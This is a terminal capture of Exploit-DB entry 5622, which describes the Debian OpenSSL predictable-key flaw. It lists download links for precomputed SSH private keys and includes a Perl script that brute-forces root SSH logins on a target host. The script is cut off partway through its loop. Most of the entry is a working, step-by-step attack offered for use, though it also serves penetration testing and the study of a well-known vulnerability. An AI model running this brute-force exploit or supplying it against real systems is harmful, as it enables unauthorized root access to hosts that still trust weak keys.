 ┌──(root㉿kali)-[~]
└─# cat 5622.txt
the debian openssl issue leads that there are only 65.536 possible ssh
keys generated, cause the only entropy is the pid of the process
generating the key.
This leads to that the following perl script can be used with the
precalculated ssh keys to brute force the ssh login. It works if such a
keys is installed on a non-patched debian or any other system manual
configured to.
On an unpatched system, which doesn't need to be debian, do the following:
keys provided by HD Moore - http://metasploit.com/users/hdm/tools/debian-openssl/
***E-DB Note: Mirror ~ https://github.com/g0tmi1k/debian-ssh***
1. Download http://sugar.metasploit.com/debian_ssh_rsa_2048_x86.tar.bz2
https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2 (debian_ssh_rsa_2048_x86.
tar.bz2)
2. Extract it to a directory
3. Enter into the /root/.ssh/authorized_keys a SSH RSA key with 2048
Bits, generated on an upatched debian (this is the key this exploit will
break)
4. Run the perl script and give it the location to where you extracted
the bzip2 mentioned.
#!/usr/bin/perl
my $keysPerConnect = 6;
unless ($ARGV[1]) {
   print "Syntax : ./exploiter.pl pathToSSHPrivateKeys SSHhostToTry\n";
   print "Example: ./exploiter.pl /root/keys/ 127.0.0.1\n";
   print "By mm@deadbeef.de\n";
   exit 0;
}
chdir($ARGV[0]);
opendir(A, $ARGV[0]) || die("opendir");
while ($_ = readdir(A)) {
   chomp;
   next unless m,^\d+$,;
   push(@a, $_);
   if (scalar(@a) > $keysPerConnect) {
      system("echo ".join(" ", @a)."; ssh -l root ".join(" ", map { "-i
".$_ } @a)." ".$ARGV[1]);
      @a = ();
   }